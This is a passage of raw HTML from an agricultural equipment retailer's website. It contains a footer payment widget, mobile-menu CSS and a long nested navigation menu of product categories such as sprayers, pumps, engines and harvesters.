													<section id="tz_pay_icons-1" class="widget widget_tz_pay_icons"><h3 class="widget-title" itemprop="name">We Accept:</h3><ul class="inline-mode icons-small"><li class="payment-icon"><img src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/img/payment_icons/maestro-icon-sm.png" alt="Maestro" /></li><li class="payment-icon"><img src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/img/payment_icons/mastercard-icon-sm.png" alt="MasterCard" /></li><li class="payment-icon"><img src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/img/payment_icons/paypal-icon-sm.png" alt="PayPal" /></li><li class="payment-icon"><img src="https://gtindia.com/wp-content/plugins/tz-feature-pack//public/img/payment_icons/visa-icon-sm.png" alt="Visa" /></li></ul></section>											</div>
				</aside><!-- end of Footer's widgets -->
				
				<div class="site-info"><!-- Copyrights -->
					Copyright &copy;&nbsp;<span itemprop="copyrightYear">2026</span>&nbsp;
									<span itemprop="copyrightHolder">Website Development By Nifty Online</span>				</div><!-- end of Copyrights -->

			</footer><!-- end of Site's Footer -->

		</div><!-- end of Site's Wrapper -->

					<style type="text/css" media="screen">
													.mobile-menu-builder--links a:hover, .mobile-menu-builder--current-page a, .mobile-menu-builder-customizer--container .mobile-menu-builder-customizer--inner .mobile-menu-builder--links a.mobile-menu-builder--clicked{
						background-color:#2073ab;color:#FFFFFF;					}
													.mobile-menu-builder--links a:hover .mobile-menu-builder--icon , .mobile-menu-builder--current-page a .mobile-menu-builder--icon{
						color: #FFFFFF !important;
					}
													.mobile-menu-builder--links a:hover .mobile-menu-builder--label, .mobile-menu-builder--current-page a .mobile-menu-builder--label{
						color: #FFFFFF !important;
					}
													.mobile-menu-builder--links .mobile-menu-builder--label{
						font-family: "Hind";
					}
				

				/** Popup  */
									body .mobile-menu-builder-popup--container .mobile-menu-builder-popup--inner .widget, body .mobile-menu-builder-popup--container .mobile-menu-builder-popup--inner .widget p, body .mobile-menu-builder-popup--container .mobile-menu-builder-popup--inner .widget li, body .mobile-menu-builder-popup--container .mobile-menu-builder-popup--inner .widget a{
						color:#FFFFFF;					}
													body .mobile-menu-builder-popup--container .mobile-menu-builder-popup--inner .widget h3.widgettitle{
						color:#abb4be;					}
							</style>

						<div class="mobile-menu-builder-popup--container" style="background-color:#1d2127;">
				<div class="mobile-menu-builder-popup--inner  mobile-menu-builder-popup--center">
					<div id="bellows_navigation_widget-4" class="widget bellows_navigation_widget-class"><nav id="bellows-main-99" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-grey-material bellows-type-"><ul id="menu-main-menu-old-1" class="bellows-nav" data-bellows-config="main"><li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-6741 bellows-item-level-0"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">G.T. AGRO INDUSTRIES</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-10206 bellows-item-level-1"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Agriculture Implements</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9044 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/garden-machineries/garden-machineries-garden-machineries/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Garden Machineries</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-10943 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/knapsack-sprayer/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Knapsack Sprayer</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10160 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/knapsack-sprayer/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Knapsack Sprayer</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10161 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/knapsack-power-sprayer-and-engine-spare-parts/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Knapsack Power Sprayer and Engine Spare Parts</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10164 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/spray-gun/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Spray Gun</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9047 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/knapsack-power-sprayer-cum-dusters/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Knapsack Power Sprayer Cum Dusters</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10167 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/knapsack-power-sprayer-cum-dusters/knapsack-power-spray-cum-dusters/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Knapsack Power Spray Cum Dusters</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10166 bellows-item-level-3"><a  href="https://gtindia.com/product-category/sprayer-mist-duster-spare-parts/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Sprayer Mist-Duster Spare Parts</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9109 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/fogging-machines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fogging Machines</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-10944 bellows-item-level-2"><a  href="https://gtindia.com/product-category/power-spray/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Power Spray</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10168 bellows-item-level-3"><a  href="https://gtindia.com/product-category/power-spray/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Power Spray</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10169 bellows-item-level-3"><a  href="https://gtindia.com/product-category/grease-free-power-spray/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Grease-Free Power Spray</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10170 bellows-item-level-3"><a  href="https://gtindia.com/product-category/high-pressure-power-sprayers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">High Pressure Power Sprayers</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10171 bellows-item-level-3"><a  href="https://gtindia.com/product-category/spare-parts-for-power-sprayer/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Spare Parts for Power Sprayer</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9049 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/hose/hose-hose/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hose</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10173 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/hose/hose-hose/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hose</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10172 bellows-item-level-3"><a  href="https://gtindia.com/product-category/high-pressure-spray-hose/" class="bellows-target"><span class="bellows-target-title bellows-target-text">High Pressure Spray Hose</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10130 bellows-item-level-3"><a  href="https://gtindia.com/product-category/air-hose/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Air Hose</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9051 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/portable-crop-harvesters/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Portable Crop Harvesters</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10177 bellows-item-level-3"><a  href="https://gtindia.com/product-category/portable-crop-harvester/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Portable Crop Harvester</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10178 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/portable-crop-harvesters/portable-crop-harvester-belt-series/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Portable Crop Harvester (Belt Series)</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10179 bellows-item-level-3"><a  href="https://gtindia.com/product-category/portable-crop-harvester-working-head-series/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Portable Crop Harvester (Working Head Series)</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10180 bellows-item-level-3"><a  href="https://gtindia.com/product-category/portable-crop-harvester-attachment/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Portable Crop Harvester Attachment</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10181 bellows-item-level-3"><a  href="https://gtindia.com/product-category/portable-crop-harvester-spare-parts/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Portable Crop Harvester Spare Parts</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10183 bellows-item-level-3"><a  href="https://gtindia.com/product-category/trimmer-head-series/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Trimmer Head Series</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9056 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Rotary Power Cultivators</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10191 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-power-cultivators-rotary-power-cultivators/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Rotary Power Cultivator</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10187 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-cultivator-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Rotary Cultivator Accessories</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10188 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-cultivator-gear-spare-parts/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Rotary Cultivator Gear Spare Parts</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10189 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-cultivator-spare-parts/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Rotary Cultivator Spare Parts</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9064 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/water-pumps-diesel/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Water Pumps (Diesel)</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9101 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/water-pumps-diesel/diesel-water-pumps/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Diesel Water Pumps</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9100 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/water-pumps-diesel/diesel-centrifugal-water-pump-set/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Diesel Centrifugal Water Pump Set</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9065 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gasoline (Petrol) Engines</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9114 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/gasoline-engines/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gasoline Engines</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9087 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/139f-gasoline-engine-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">139f Gasoline Engine Accessories</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9115 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/gasoline-engines-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gasoline Engines Accessories</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9122 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/gx35-engine-4-stroke-accessories-honda-type/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gx35 Engine (4 Stroke) Accessories (Honda Type)</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9063 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gasoline / Kerosene / Electric Water Pumps</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9113 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/gasoline-petrol-kerosene-water-pump/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gasoline (Petrol) &#8211; Kerosene Water Pump</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9075 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/electric-water-pumps/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Electric Water Pumps</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9116 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/gasoline-water-pumps/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Gasoline Water Pumps</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-9050 bellows-item-level-2"><a  href="#" class="bellows-target"><span class="bellows-target-title bellows-target-text">Battery Sprayers</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10174 bellows-item-level-3"><a  href="https://gtindia.com/product-category/manual-electric-knapsack-spray/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Manual/Electric Knapsack Spray</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10175 bellows-item-level-3"><a  href="https://gtindia.com/product-category/fertilizer-device-series/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Fertilizer Device Series</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10176 bellows-item-level-3"><a  href="https://gtindia.com/product-category/battery-sprayer-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Battery Sprayer Accessories</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-11250 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/tea-plucking-machine/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Tea Plucking Machine</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9077 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/corn-sheller-cassava-starch-separator/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Cassava Starch Separator</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9094 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/corn-sheller-cassava-starch-separator/cassava-starch-separator/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Cassava Starch Separator</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-11255 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Chaff Cutter</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-11254 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/chaff-cutter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Chaff Cutter</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-11253 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/hopper-chaff-cutter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hopper Chaff Cutter</span></a></li>
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-11260 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/hammer-chaff-cutter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hammer Chaff Cutter</span></a></li>
		</ul>
</li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9076 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/corn-thresher-corn-sheller/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Corn Thresher / Corn Sheller</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
		<ul class="bellows-submenu">
			<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-11252 bellows-item-level-3"><a  href="https://gtindia.com/product-category/gt-agro-industries/corn-thresher-corn-sheller/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Corn Thresher / Corn Sheller</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-11502 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/lawn-mowers/lawn-mower/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Lawn Mowers</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10184 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/lawn-mowers/lawn-mower/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Lawn Mower</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10185 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/lawn-mowers/lawn-mower-spare-parts/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Lawn Mower Spare Parts</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9053 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/hedge-trimmers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hedge Trimmers</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10240 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/hedge-trimmers/hedge-trimmer/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hedge Trimmer</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10186 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/hedge-trimmers/hedge-trimmers-accessories/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Hedge Trimmers Accessories</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-11503 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/chain-saws/chain-saws-chain-saws/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Chain Saws</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9097 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/chain-saws/chain-saws-chain-saws/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Chain Saws</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9088 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/chain-saws/5200-5800-chain-saw-spare-parts/" class="bellows-target"><span class="bellows-target-title bellows-target-text">5200/5800 Chain Saw Spare Parts</span></a></li>
	</ul>
</li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10248 bellows-item-level-1"><a  href="https://gtindia.com/product-category/earth-augers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Earth Augers</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-11391 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/drip/" class="bellows-target"><span class="bellows-target-title bellows-target-text">DRIP TAPES</span></a></li>
	<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-has-children bellows-menu-item-9057 bellows-item-level-1"><a  href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Sprinklers</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10193 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/super-sprinkler/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Super Sprinkler</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-10192 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/super-centrifugal-sprinklers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Super &amp; Centrifugal Sprinklers</span></a></li>
		<li class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-product_cat bellows-menu-item-9095 bellows-item-level-2"><a  href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/centrifugal-sprinklers/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Centrifugal Sprinklers</span></a></li>
